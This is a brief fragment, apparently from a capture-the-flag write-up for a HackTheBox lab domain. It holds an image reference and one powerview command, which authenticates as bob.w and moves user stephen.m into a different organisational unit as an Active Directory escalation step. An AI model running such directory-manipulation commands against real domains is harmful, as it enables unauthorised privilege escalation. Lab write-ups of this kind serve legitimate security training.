 powerview hercules.htb/bob.w@dc.hercules.htb -k --use-ldaps --dc-ip 10.10.11.91 -d --no-passSet-DomainObjectDN -Identity stephen.m -DestinationDN 'OU=Web Department,OU=DCHERCULES,DC=hercules,DC=htb'